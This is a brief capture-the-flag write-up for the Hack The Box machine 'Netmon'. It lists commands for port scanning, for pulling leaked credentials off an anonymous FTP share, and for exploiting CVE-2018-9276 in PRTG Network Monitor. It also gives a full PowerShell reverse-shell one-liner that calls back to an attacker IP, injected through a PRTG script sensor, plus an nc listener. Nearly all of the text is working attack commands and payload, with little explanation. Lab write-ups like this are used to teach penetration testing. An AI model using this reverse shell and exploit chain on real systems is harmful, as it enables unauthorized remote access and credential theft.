Netmon - Hack The Box

- Nmap
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.10.152
Exploitation

- Download all content and get leaked credentials
wget -r ftp://10.10.10.152/ProgramData
grep -rl 'password' 10.10.10.152/ProgramData 2>/dev/null

- RCE PRTG/18.1.37.13946 (CVE-2018-9276)
python3 exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.16.7 --lport 9000 --user prtgadmin --password PrTg@dmin2019

- Manual Explotation

Go to add sensor and select the victim’s device

Select EXE/Script

;$client = New-Object System.Net.Sockets.TCPClient('10.10.16.7',9000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}
Change the script type, add the payload and execute
rlwrap nc -nlvp 9000